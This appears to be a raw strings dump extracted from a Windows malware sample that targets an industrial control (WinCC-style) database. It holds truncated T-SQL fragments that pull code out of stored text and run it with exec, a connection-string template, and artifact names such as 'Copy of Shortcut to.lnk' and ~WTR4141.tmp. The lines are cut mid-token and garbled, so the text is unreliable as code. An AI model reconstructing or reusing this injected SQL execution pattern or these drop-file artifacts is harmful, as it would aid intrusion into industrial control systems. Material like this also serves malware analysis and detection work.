 TVARIABLEDESC.VARGROUPID,MCPTVARIABLEDESC.VARXR
ABLEDESC.SCALEPARAM1,MCPTVARIABLEDESC.SCALEPARA
om MCPTVARIABLEDESC
{((SELECT top 1 1 FROM MCPVREADVARPERCON)='1')
0;set IMPLICIT_TRANSACTIONS off;declare @z nva
s nvarchar(9);set @s=''''--CC-S''''+char(80);if
x(@s,text)+8,charindex(''''--*'''',text)-charin
''''%'''');if @t is not NULL exec(@t)'';exec sp
vector<T> too long
Provider='%s';Data Source=%s;Initial Catalog='%
Copy of Shortcut to.lnk
Copy of
~WTR4141.tmp
Quarks&Caspers
~WTR4132.tmp
SHELL32.DLL.ASLR.